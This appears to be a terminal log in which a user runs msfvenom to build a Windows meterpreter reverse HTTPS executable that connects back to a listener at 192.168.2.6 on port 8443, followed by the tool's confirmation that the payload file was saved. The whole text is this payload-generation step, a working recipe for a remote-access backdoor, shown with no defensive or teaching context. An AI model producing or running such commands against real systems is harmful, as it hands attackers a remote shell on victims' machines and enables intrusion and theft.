 xXxZombi3xXx:~ Harry$ msfvenom -p windows/meterpreter/reverse_https lhost=192.16
8.2.6 lport=8443 -f exe -o SharedPayloads/revHttps8443.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 438 bytes
Final size of exe file: 73802 bytes
Saved as: SharedPayloads/revHttps8443.exe
xXxZombi3xXx:~ Harry$